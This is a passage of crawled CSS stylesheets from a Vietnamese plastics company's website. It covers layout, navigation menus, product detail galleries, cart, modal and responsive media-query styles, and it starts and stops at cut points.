  font-family: "RobotoCondensed";
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
}
.s-a {
  position: absolute;
  top: 50%;
  margin-top: -25px;
}
.s-a.l {
  left: -20px;
}
.s-a.r {
  right: -20px;
}
.d-dangky {
  float: left;
  width: 100%;
}
.btn-dk {
  float: right;
  width: 100px;
  height: 54px;
  background-color: var(--primarycolor);
  border-color: var(--primarycolor);
}
.area-dk {
  float: left;
  width: calc(100% - 110px);
}
.sec-dangky .des {
  color: #fff;
  text-align: center;
}
.sec-dangky .des h2 {
  font-family: "RobotoCondensed";
  font-size: 24px;
  font-weight: bold;
}
.sec-dangky {
  padding: 20px 0;
  padding-top: 0;
}
.left-dk {
  padding-top: 50px;
  text-align: center;
  color: #fff;
}
.hot-cc {
  font-size: 26px;
  margin-bottom: 10px;
  font-family: "RobotoCondensed";
  font-weight: bold;
}
.copy-footer {
  float: left;
  width: 100%;
  border-top: 1px solid #fff;
  padding: 20px 0;
}
.logo-ft {
  padding: 20px 0;
  padding-right: 20px;
  border-right: 1px solid #fff;
  display: inline-block;
  margin-top: 10px;
}
.info-ft ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.info-ft ul li {
  margin-bottom: 10px;
}
.co-r a {
  color: #fff;
}
.co-r {
  text-align: right;
}
.ft-social {
  text-align: right;
  margin-bottom: 10px;
}
.ft-social ul.social-block li a {
  background: #3a548d;
  border-radius: 50%;
}
.ft-social ul.social-block li.twitter a {
  background: #00abe9;
}
.ft-social ul.social-block li.google a {
  background: #dc6563;
}
.ft-social ul.social-block li.youtube a {
  background: #cc3323;
}
.box-lh {
  padding: 10px;
}
.footer a {
  color: inherit;
}

.date-news {
  margin-bottom: 5px;
  font-size: 12px;
}
.content-about {
  line-height: 24px;
  float: left;
  width: 100%;
  border: 1px solid #ccc;
  padding: 10px;
}
p.bb {
  font-size: 15px;
}
.content-about h2 {
  margin-bottom: 15px;
  margin-top: 1px;
}
.mo-ta-sp-cus p {
  margin-bottom: 4px;
}
.mo-ta-mau {
  min-height: 95px;
}
span.ii {
  min-width: 15px;
  text-align: center;
  display: inline-block;
}
.item-content-row .content h3.name a {
  font-size: 16px;
}
#myclose span {
  background: #fff;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  color: #ff0000;
  display: inline-block;
  border-radius: 50%;
}
@media (min-width: 1025px) {
  .rr {
    padding-left: 50px;
  }
}
@media (max-width: 991px) {
  .content-about {
    border: 0;
    padding: 0;
  }
}
.item-pro-home .info {
  width: 100%;
  float: left;
}
.info-ft {
  position: relative;
  z-index: 2;
}
.call_now {
  display: none !important;
}
.des-module h1,
.des-module h2,
.des-module h3,
.des-module h4,
.des-module h5,
.des-module h6 {
  margin-top: 15px;
  margin-bottom: 10px;
  font-size: initial;
}
.text-pages h1,
.text-pages h2,
.text-pages h3,
.text-pages h4,
.text-pages h5,
.text-pages h6 {
  margin-top: 15px;
  margin-bottom: 10px;
  font-size: initial;
}


--- FILE ---
content_type: text/css
request_url: https://namlongplastic.com/templates/css/module.css
body_size: 3616
content:
@import url("eff_img.css");
@import url("buttons.css");
#mobile_menu {
  display: none;
}
.slidebar_left {
  position: absolute;
  left: 10px;
}
.updating {
  min-height: 300px;
  text-align: center;
  font-weight: bold;
  color: #333;
  padding: 15px;
  font-size: 16px;
}
.slick-slide a {
  outline: none;
}
#toggle_search {
  display: none;
}
.tooltip-inner {
  white-space: nowrap;
}
iframe {
  max-width: 100%;
}
.designed a {
  font-size: 13px;
  color: #fff;
}

/* TAG AND SHARE */

.like-share-page {
  position: relative;
  width: 100%;
  margin-top: 15px;
}
.like-share-page .facebook {
  float: left;
  margin: 0 0 5px 5px;
}
.like-share-page .twitter {
  float: left;
  margin: 0 0 5px 5px;
}
.like-share-page .google {
  float: left;
  margin: 0 0 5px 5px;
}
#u_0_3 {
  display: none;
}
.tags {
  padding: 0px;
  margin-top: 15px;
}
.tags a {
  display: inline-block;
  margin: 0px 5px;
}
.tag_share {
  position: relative;
  float: left;
  width: 100%;
  border-top: 1px solid #333;
  border-bottom: 1px solid #333;
  margin-top: 10px;
}

.include {
  overflow: hidden;
  margin-top: 5px;
}

.box.visited p {
  margin-bottom: 5px;
  font-weight: bold;
}
.box.visited span {
  display: inline-block;
  width: 150px;
  font-weight: normal;
  padding-left: 25px;
}
.box.visited span.v1 {
  background: url(../images/v1.png) no-repeat left center;
}
.box.visited span.v2 {
  background: url(../images/v2.png) no-repeat left center;
}
.box.visited span.v3 {
  background: url(../images/v3.png) no-repeat left center;
}

.text-pages {
  overflow: hidden;
}

/*comment*/
.fb-comments,
.fb-comments span,
.fb-comments iframe {
  width: 100% !important;
}

/*back top*/
/*back top*/
.fback-top {
  position: fixed;
  width: 40px;
  height: 40px;
  line-height: 35px;
  bottom: 5px;
  right: 5px;
  display: none;
  cursor: pointer;
  z-index: 999;
  background: #ff9600;
  text-align: center;
  font-size: 30px;
  color: #fff;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  /*border-radius:5px;*/
}

.fback-top:hover {
  background: #ccc;
}

/*breadcrumb*/

.page-title {
  padding: 0;
}
.breadcrumb {
  background: #2c77af;
  padding: 0;
  float: left;
  width: 100%;
  border-radius: 0;
  margin: 0;
  padding: 6px 0;
  margin-bottom: 15px;

  /* border-right: 30px solid transparent;
    border-bottom: 30px solid #4c4c4c; 
    height: 0;*/
}
.breadcrumb li {
  margin: 0;
}
.breadcrumb li a {
  text-align: center;
  position: relative;
  display: inline;
  color: #fff;
  padding-left: 10px;
}

.breadcrumb li a:hover {
  background: none;
  border-color: #212479;
  *color: #fff;
}
.breadcrumb li a:hover:after {
  border-left-color: #212479;
}

/* chi tiet san pham*/
.img-detail-pro {
  float: left;
  width: 50%;
}

.owl-pro-detail {
  float: left;
  width: 100%;
  overflow: hidden;
  border: 1px solid #e1e1e1;
}
.owl-pro-detail .img {
  /* set h js */
  float: left;
  width: 100%;
  overflow: hidden;
  height: 415px;
}
.owl-pro-detail .img a {
  /* set h js */
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 800px;
  height: 415px;
}
.owl-pro-detail .img a img {
  /* set h js */
  max-width: 100%;
  max-height: 415px;
}
.owl-pro-detail .owl-buttons div {
  position: absolute;
  width: 30px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  background: none;
  color: #333;
  top: 50%;
  margin-top: -25px;
}
.owl-pro-detail .owl-buttons div.owl-prev {
  left: 5px;
}
.owl-pro-detail .owl-buttons div.owl-next {
  right: 5px;
}

.owl-pro-detail-thumb {
  float: left;
  width: 100%;
  margin-top: 10px;
  margin-bottom: 15px;
}

.owl-pro-detail-thumb figure {
  padding: 0px 5px;
}
.owl-pro-detail-thumb .img {
  /* set h js */
  float: left;
  width: 100%;
  overflow: hidden;
  height: 94px;
  cursor: pointer;
}
.owl-pro-detail-thumb .img a {
  /* set h js */
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  width: 600px;
  height: 94px;
}
.owl-pro-detail-thumb .img a img {
  /* set h js */
  max-width: 90%;
  max-height: 94px;
}
.owl-pro-detail-thumb .synced .img {
  border-color: #b34034;
}

.owl-prev,
.owl-next {
  font-size: 20px;
}

.quote-pro {
  float: left;
  margin-left: 20px;
  width: calc(50% - 30px);
}
.quote-pro .box {
  float: Left;
  width: 100%;
  color: #333;
}
.quote-pro .name {
  margin: 0;
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}
.quote-pro > .box div.descript {
  margin-bottom: 15px;
  font-size: 16px;
}
.quote-pro > .box div.code {
  margin: 0;
  color: #333;
  font-size: 12px;
  margin-bottom: 10px;
}
.quote-pro > .box > div.price {
  font-size: 22px;
  font-weight: bold;
  color: #ff5050;
}

.thong_tin {
  position: relative;
}
.nav-tabs {
  background: #e7e7e7;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: bold;
}
.nav-tabs > li > a:hover {
  border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #333;
  cursor: default;
  background-color: #fff;
  border: 1px solid transparent;
  border-top: 2px solid #7c4430;
  border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  margin-bottom: 5px;
  text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
/* Noi dung TAB*/
.tab-content {
  padding-top: 10px;
}
.tab-content h3 {
  font-size: 16px;
  font-weight: bold;
}

/* gio hang */
.page-cart {
  float: left;
  width: 100%;
  position: relative;
  margin-bottom: 20px;
}
.page-cart .title {
  margin-top: 0;
  border-bottom: solid 1px #ddd;
  padding-bottom: 10px;
  font-size: 20px;
  margin-bottom: 20px;
}
.page-cart a i {
  font-size: 24px;
  color: #006eb9;
}
.red {
  color: #f00;
}
.title-form {
  margin-top: 15px;
  margin-bottom: 15px;
  font-weight: bold;
  font-size: 15px;
}
.control-label {
  font-weight: normal;
}

.table td {
  vertical-align: middle !important;
}
.table tr th {
}
.table tr th a {
  color: #fff;
}

.page-cart .tong_tt {
  position: relative;
  text-align: left;
}

/* phan trang */
.pagination-page {
  text-align: center;
  margin-bottom: 20px;
}
.pagination-page > span,
.pagination-page a {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border: solid 1px #ddd;
  color: #000;
}
.pagination-page a:hover,
.pagination-page > span {
  background: #1f5892;
  color: #fff;
}

/* trang noi dung*/
.box-show-img {
  margin-bottom: 15px;
}
.owl-detail-content figure {
  padding: 0px 5px;
}
.owl-detail-content a {
  float: left;
  width: 100%;
  overflow: hidden;
  border: solid 1px #ddd;
  padding: 5px;
}
.owl-detail-content img {
  width: 100%;
}

.owl-detail-content .owl-buttons div {
  position: absolute;
  top: 50%;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  border-radius: 50%;
  background: #1f5892;
  font-size: 15px;
}
.owl-detail-content .owl-buttons .owl-prev {
  left: 10px;
}
.owl-detail-content .owl-buttons .owl-next {
  right: 10px;
}
.owl-detail-content .owl-buttons div:hover {
  background: #e52121;
}

.item-content-row {
  width: 100%;
  padding: 10px;
  margin: 0;
  margin-bottom: 10px;
  border: 1px solid #eee;
}

.item-content-row .img {
  display: table-cell;
  width: 130px;
  vertical-align: top;
}
.item-content-row .img a {
  float: left;
  width: 130px;
  height: auto;
}
.item-content-row .img a img {
  width: 100%;
}
.item-content-row .content {
  display: table-cell;
  vertical-align: top;
  padding-left: 15px;
  color: #333;
}
.item-content-row .content h3.name {
  margin: 0px;
  font-size: 15px;
  margin-bottom: 5px;
}
.item-content-row .content h3.name a {
  color: #333;
  line-height: 20px;
  font-weight: bold;
}
.item-content-row .content h3.name a:hover {
  color: var(--primarycolor);
}
.item-content-row .content .day-post {
  font-size: 13px;
  color: #b1afaf;
  margin-bottom: 5px;
}

/*=========================*/

/* chi tiet noi dung */
.text-contents {
  padding: 10px 10px;
  color: #333;
}
.text-contents .name {
  margin: 0px;
  font-size: 23px;
  margin-bottom: 10px;
  line-height: 25px;
  font-weight: bold;
}

.text-contents .relative-contents {
  border-top: solid 1px #d8d7d7;
}
.text-contents .relative-contents h3 {
  margin: 0px;
  margin-top: 15px;
  margin-bottom: 15px;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 16px;
}
.text-contents .relative-contents ul {
  padding-left: 20px;
  list-style: none;
}
.text-contents .relative-contents li {
  margin-bottom: 5px;
}
.text-contents .relative-contents a {
  font-size: 13px;
  color: #333;
}

.text-contents .relative-contents a:hover {
  color: #ff9600;
}

/* gallery */

.col-gallery {
  float: left;
  width: 33.33%;
  padding: 0px 10px;
}
.item-gallery {
  float: left;
  width: 100%;
  margin-bottom: 20px;
  border: solid 1px #e1e1e1;
  padding: 5px;
}
.item-gallery .img {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.item-gallery .img a {
  display: block;
}
.item-gallery .img a .name {
  position: absolute;
  bottom: -50%;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  padding: 5px 10px;
  margin: 0;
  font-size: 15px;
  text-align: Center;
  z-index: 20;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.item-gallery .img .mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 20;
  opacity: 0;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.item-gallery .img .mask span {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: solid 1px #fff;
  background: url(../images/plus.png) no-repeat center center;
  margin-top: -20px;
  margin-left: -20px;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.item-gallery .img:hover .name {
  bottom: 0;
}
.item-gallery .img:hover .mask {
  opacity: 1;
}
.item-gallery .img:hover .mask span {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.item-gallery .img img {
  width: 100%;
}

/* video */

.col-video {
  float: left;
  width: 33.33%;
  padding: 0px 10px;
}
.item-video {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

/* lienhe */

.contact-info {
  color: #000;
}
.contact-info .item {
  text-align: center;
  color: #333;
}
.contact-info .item h4 {
  font-size: 18px;
}
.contact-info .icon-wrap i {
  display: inline-block;
  vertical-align: middle;
  margin-left: -40px;
  font-size: 48px;
  width: 100px;
  height: 80px;
  line-height: 100px;
  border-radius: 50%;
  color: #009900;
}

.contact-form .textarea-message textarea {
  min-width: 100%;
  max-width: 100%;
  height: 132px;
  margin-bottom: 15px;
}
.submit-btn {
  border: none;
}

label.error {
  position: absolute;
  right: 30px;
  margin: 0;
  top: 50%;
  margin-top: -8.5px;
  font-size: 12px;
  white-space: nowrap;
  color: #ff5050;
  z-index: 99;
}
.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #333;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #fff;
  border-radius: 10px;
}
.form-horizontal .control-label {
  padding-top: 5px;
  margin-bottom: 0;
  text-align: left;
}

.config-map {
  margin-bottom: 15px;
}
.config-map .text-map {
  display: none;
}
#map iframe {
  width: 100%;
  height: 300px;
}

/* hoi dap */

.question-list .panel-title a {
  display: block;
}

/* site map */
.sitemap a {
  display: block;
  padding: 5px;
  font-weight: bold;
  color: #000;
  position: relative;
}
.sitemap a:hover {
  color: #1f5892;
}
.sitemap a i {
  color: #1f5892;
}
.sitemap a.sub0 {
  padding-left: 30px;
}
.sitemap a.sub0:before {
  content: "";
  width: 1px;
  height: 50%;
  position: absolute;
  top: 0;
  left: 5px;
  background: #000;
}
.sitemap a.sub0:after {
  content: "";
  width: 15px;
  height: 1px;
  position: absolute;
  top: 50%;
  left: 5px;
  background: #000;
}

/* model alert */
#Modal-alert .modal-dialog {
  margin: 10% auto;
  max-width: 400px;
}

#Modal-alert .modal-content {
  padding: 20px;
  position: relative;
  font-size: 15px;
}
#Modal-alert .modal-content .close {
  position: absolute;
  width: 30px;
  height: 30px;
  top: -15px;
  right: -15px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  border-radius: 50%;
  opacity: 1;
  box-shadow: 0 0 6px rgba(255, 255, 255, 0.9);
}
#Modal-alert .modal-content .close:hover {
  background: #d2021a;
}
#Modal-alert h3 {
  margin: 0;
  text-align: Center;
  margin-bottom: 20px;
  color: #d2021a;
  text-transform: uppercase;
  font-size: 20px;
}
.d7 img {
  opacity: 0.6;
}
.d7 img:hover {
  opacity: 1;
}
.d7 a img.active {
  opacity: 1;
}
.d7 a:first-child {
  margin-right: 4px;
}
.d7 form {
  position: relative;
  width: auto;
  vertical-align: middle;
  padding: 0;
}
.d7 input {
  height: 30px;
  padding-left: 15px;
  font-size: 14px;
  outline: none;
  position: relative;
  transition: 0.3s linear;
  border: 1px solid #ccc;
  border-radius: 0px;
}

.d7 button {
  height: 35px;
  color: #000;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0px 15px;
  outline: none;
  transition: 0.3s all;
  font-size: 13px;
  background: transparent;
}
.d7 button i {
  color: #c30404;
}

/*=====*/

.modal-header {
  background: #ff9600;
  color: #fff;
  text-align: center;
}

/*======================*/
.checkbox input[type="checkbox"] {
  width: 18px;
  height: 18px;
}
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}
.checkbox label > span {
  padding-left: 10px;
  font-family: "UTMAlexander";
  color: #333;
}

/* Bounce To Right */
.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #ff7300;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-bounce-to-right:hover,
.hvr-bounce-to-right:focus,
.hvr-bounce-to-right:active {
  color: white;
}
.hvr-bounce-to-right:hover:before,
.hvr-bounce-to-right:focus:before,
.hvr-bounce-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* thanh vien */
.modal-style2 {
  padding: 5px;
}
.modal-style2 .modal-content {
  border-radius: 0;
  position: relative;
  background: #f1f1f1;
  border: none;
  box-shadow: none;
  padding: 15px;
  float: left;
  width: 100%;
}
.modal-style2 .close.style2 {
  position: absolute;
  top: 5px;
  right: 5px;
  opacity: 1;
  width: 25px;
  height: 25px;
  z-index: 20;
}
.modal-style2 .close.style2:focus {
  outline: none;
}
.modal-style2 .close.style2 span {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 0;
  line-height: 25px;
  font-size: 35px;
  color: #333;
}

.custom-tab2 {
  position: relative;
  background: none;
}
.custom-tab2 .mask {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/progress.gif) no-repeat center center
    rgba(255, 255, 255, 0.6);
  z-index: 99;
  display: none;
}
.custom-tab2 > .nav-tabs {
  border: none;
}
.custom-tab2 > .nav-tabs > li > a {
  background: none;
  padding: 8px 15px;
  color: #444;
  border: none;
  border-radius: 0;
}
.custom-tab2 > .nav-tabs > li.active > a,
.custom-tab2 > .nav-tabs > li.active > a:focus,
.custom-tab2 > .nav-tabs > li.active > a:hover {
  background: #fff;
  color: #333;
  border: none;
}
.custom-tab2 .tab-content {
  background: #fff;
}
.form-register .form-group,
.form-login .form-group {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 10px;
}
.item-pro:hover {
}

.style-bt {
  position: absolute;
  top: 50%;
  margin-top: -25px;
  z-index: 99;
  border: 0;
  background: #00a24d;
  padding: 5px 8px;
  color: #fff;
  cursor: pointer;
  outline: none;
}
.bt-prev {
  left: -25px;
}
.bt-next {
  right: -25px;
}
.mm-menu {
  background-color: var(--primarycolor);
}
.mm-listview > li:not(.mm-divider):after {
  border-color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://namlongplastic.com/templates/css/responsive.css
body_size: 3336
content:

@media(min-width:1025px) {

	.col-20{ width: 20%; }
	.simply-scroll-wap{ height: 230px; overflow: hidden; width: 1280px; margin: 0 auto; }
	.clear-des{ clear: both; }

	nav.nav{
		z-index:60;
		float:left;
		width:100%;
	}
	.navbar-nav {
 		/*display: flex;
    	justify-content: space-between;*/
	}
	nav.nav .navbar-collapse{
		padding:0;
	}
	nav.nav .navbar-nav > li.dropdown:hover > .dropdown-menu {
		display: block;
	}
	nav.nav .navbar-brand{
		height:auto;
		padding:5px;
		display:none;
	}
	nav.nav .navbar-brand img{
		height:80px;
	}
	nav.nav .navbar-nav{
		width:100%;
		text-align: right;
	}
	
	nav.nav .navbar-nav>li{
		float: none;
		margin:0;
		position:relative;
		display:inline-block;
	}
	
	nav.nav .navbar-nav>li>a{
		font-size: 15px;
		padding:  0 13px;
		line-height: 40px;
		display: inline-block;
		vertical-align: middle;
		text-transform: uppercase;
		color: #000;
		font-weight: bold;
		font-family: 'RobotoCondensed';
	}

	nav.nav .navbar-nav>li>a i.fa-home{ font-size: 20px; }
	/*nav.nav .navbar-nav>li>a:after{
		content: url('../../templates/images/a-after.png');
		position: absolute;
		right: -4px;
		bottom: -1px;
	}*/
	nav.nav .navbar-nav>li:last-child>a:after{ content: ''; }
	nav.nav .navbar-nav>li>a:hover{ color: #f58220; }

	

	nav.nav .navbar-nav>li>a:hover:before, .nav.nav .navbar-nav>li>a:focus:before, .nav.nav .navbar-nav>li>a:active:before {
	  /*-webkit-transform: scaleX(1);
	  transform: scaleX(1);*/
	  /*-webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
	  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);*/
	}


	nav.nav .open>a, nav.nav .open>a:focus, nav.nav .open>a:hover,
	nav.nav .navbar-nav>li>a:focus,
	nav.nav .navbar-nav>li:hover>a{
		color: #ff0000;
		/*background: url(../images/menu-bg.jpg); background-size: auto 100%;*/
		background: transparent;
	}
	nav.nav .navbar-nav>li.active>a{
		color:  #ff0000;
		background: transparent;
	}

	

	nav.nav .dropdown-menu { 
		padding: 0;
		border: none;
		min-width: 225px;
		border-radius: 0; 
		z-index: 9999;
		background: var(--primarycolor);
	}
	nav.nav .dropdown-menu li a {
		color: #fff;
		padding: 10px 15px; 
		transition:all 0.5s ease;
		-webkit-transition:all 0.5s ease;
		-moz-transition:all 0.5s ease;
		-o-transition:all 0.5s ease;
	}
	nav.nav .dropdown-menu .active > a,
	nav.nav .dropdown-menu li > a:focus,
	nav.nav .dropdown-menu li > a:hover {
		color: #fff;
		filter: none;
		background: var(--secondarycolor);
		padding: 10px 20px; 
	}	
	.dropdown-submenu { 
		position: relative; 
	}
	.dropdown-submenu > .dropdown-menu { 
	   top: 0; 
	   left: 100%; 
	   margin-top: 0px; 
	   margin-left: 0px; 
	}
	
	.dropdown-submenu:hover > .dropdown-menu {  
		display: block;
	}

	/*.dropdown > a:after,
	.dropdown-submenu > a:after {
		position: absolute;	
		top: 18px;
		margin-top:-5px;
		width:10px;
		height:10px;
		line-height:10px;
		text-align:center;
		right: 5px;
		font-size: 11px;
		content: "\f105";	
		font-weight: normal;
		display: inline-block;
		font-family: FontAwesome;
	}*/
	.dropdown > a:after{
		content: "";
	}
	.btn-dropdown{
		display:none;
	}
	
	.nav_top{
	}
	
	.nav_top ul li{
		cursor:pointer
	}
	.nav_top > ul > li a:hover{ color: #ffc; }
	.nav_top > ul > li a{
		/*color: #ff7500;*/
	  display: inline-block;
	  vertical-align: middle;
	  -webkit-transform: translateZ(0);
	  transform: translateZ(0);
	  font-size:13px;
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-backface-visibility: hidden;
	  backface-visibility: hidden;
	  -moz-osx-font-smoothing: grayscale;
	  position: relative;
	  overflow: hidden;
	}
	.nav_top > ul > li a:before {
	  content: "";
	  position: absolute;
	  z-index: -1;
	  left: 50%;
	  right: 50%;
	  bottom: 0;
	  background: #fff;
	  height: 1px;
	  -webkit-transition-property: left, right;
	  transition-property: left, right;
	  -webkit-transition-duration: 0.3s;
	  transition-duration: 0.3s;
	  -webkit-transition-timing-function: ease-out;
	  transition-timing-function: ease-out;
	}
	.nav_top > ul > li a:hover:before, 
	.nav_top > ul > li a:focus:before, 
	.nav_top > ul > li a:active:before{
	  left: 0;
	  right: 0;
	}
	.nav_top > ul > li.active a:before{
	  left: 0;
	  right: 0;
	}
	.nav_top > ul > li ul{
		position:absolute;
		min-width:120px;
		top:100%;
		left:0;
		margin:0;
		text-align:left;
		padding:0;
		z-index:999;
		display:none;
		background:#333;
		transition:all 0.5s ease;
		-webkit-transition:all 0.5s ease;
		-moz-transition:all 0.5s ease;
		-o-transition:all 0.5s ease;
		
	}
	.nav_top > ul > li ul li{
		list-style:none;
		padding:10px;
	}
	.nav_top > ul > li:hover ul{
		display:block;
	}


	
}

@media(max-width:1200px) and (min-width:1020px) {
	nav.nav ul.navbar-nav{ text-align: right; width: 100%; }
	nav.nav ul.navbar-nav>li { float: none; display: inline-block; }
	nav.nav .navbar-nav>li >a{
		padding: 0 8px; line-height: 40px; display: inline-block; font-family: 'RobotoCondensed'; color: #fff; text-transform: uppercase;
	}
	nav.nav .navbar-nav>li > i{ display: none; }
	.nuoc-3{ top: 205px; margin-left: -20px; }
	.tu-van{ padding-top: 4px; }
	.item-news-home .hidden-xs{ display: none; }
	.item-camket .img-camket{ float: left; max-width: 100px; }
}

@media(max-width:1023px) {
	.lang a{ display: inline-block; margin-bottom: 5px; }
	.search-d7{ display: none; }
	.logo-left img{ max-width: 100%; }
	.top-right{ padding-top: 5px; padding-bottom: 5px; }
	nav#aff_menu:before{ content: ''; width: 0; }
	nav#aff_menu:after{ content: ''; width: 0; }
	.hl-dp .hotline span{ font-size: 12px; }
	.hl-dp .hotline{ display: block; }
	.hl-dp{ text-align: right; }
	.slide.mb10{ margin-top: 10px; }
	.top_header { padding: 0px; }
	.list-inline{ padding: 5px 0; margin: 0; }
	.list-inline>li:last-child{ padding-right: 0px; }
	.top-header{ padding-top: 0; text-align: center; }
	body{ background: #fff; }
	.gio-hang-fix{ display: none; }
	.slide .container,.banner .container{
		width:100%;
		margin:0;
		padding:0;
	}
	.container{
		padding:0;
	}

	nav.nav{
		background: #ae7215;
		float:left;
		width:100%;
	}
    nav.nav .navbar-header {
        float: none;
    }
    
    nav.nav .navbar-toggle {
        display: block;
    }
    
    nav.nav .navbar-collapse.collapse {
        display: none !important;
    }
    
    nav.nav .navbar-collapse.collapse.in {
        display: block !important;
  		overflow-y: auto !important;
    }
    
    nav.nav  .navbar-nav {
        margin: 2px 0;
        float: none !important;
    }

    nav.nav .navbar-nav > li {
        float: none;
    }

	nav.nav .navbar-nav .open .dropdown-menu {
		border: 0;
		float: none;
		width: auto;
		margin-top: 0;
		position: static;
		box-shadow: none;
		background-color: transparent;
	}    
		
	
	nav.nav .navbar-brand{
		height:auto;
		padding:5px 15px;
		line-height:25px;
		font-size:18px;
		color:#FFF;
		
	}
	nav.nav .navbar-brand img{
		height:40px;
	}
	nav.nav .navbar-toggle{
		margin:3px; margin-right: 8px;
		padding:0;
		width:40px;
		height:35px;
		border-radius:0;
		font-size:20px;
		color:#f5f5f5;
	}
	nav.nav .dropdown-submenu > .dropdown-menu {
		display: block;
		margin-left: 15px;
	}

	nav.nav .navbar-nav{
		margin:0 -15px;
	}
	
	.btn-dropdown{
		position:absolute;
		z-index:20;
		width:30px;
		height:30px;
		line-height:30px;
		border-radius:2px;
		color:#f5f5f5;
		top:5px;
		right:15px;
		cursor:pointer;
		text-align:center;
		display:block;
	}
	.dropdown.open .btn-dropdown,
	.btn-dropdown:focus,
	.btn-dropdown:hover{
		color:#FFF;
		border-color:#FFF;
	}
	.navbar-nav>li>a{
		color: #fff;
	
	}
	.arrow_box:after, .arrow_box:before{ left: 99%; }
	nav.nav .navbar-nav>li.open > a,
	nav.nav .navbar-nav>li>a:focus,
	nav.nav .navbar-nav>li:hover>a,
	nav.nav .navbar-nav > .active > a{
		color:#ccc;
		background: #333;
	}
	.dropdown-menu>li>a{
		color:#f5f5f5;
	}
	.dropdown-menu>li>a:hover{
		color:#FFF;
		background: none;	
	}
	
	.d7 {
		position:relative;
	}
	.d7 form {
	  width: auto;
	  display: block;
	  margin-right: 0;
	}
	.d7 input {
		width: 100%;
	  height: 38px;
	  padding-left: 15px;
	  border-radius: 4px;
	  border: 1px solid #333;
	  background: #f5f5f5;
	  outline: none;
	  transition: .3s linear;
	  margin: 0px;
	}
	.d7 input:focus {
		width: 100%;
	}
	.page-title{ margin-top: 10px; }
	.d7 button {
		font-size: 1.3em;
	  width: 38px;
	  height: 38px;
	  /*background: none;*/
	  border: none;
	  position: absolute;
	  top: 0;
	  right: 0;
	}
	.d7 button:before{
	  content: "\f002";
	  font-family: FontAwesome;
	  color: #324b4e;
	}
	
	.banner_search{
		display:none
	}
	
}

@media(max-width:991px) {
	.sec-about .col-sm-7{ padding-right: 15px; }
	.content-abot{ margin: 0; margin-top: 20px; }
	.form-bantin{ clear: both; }
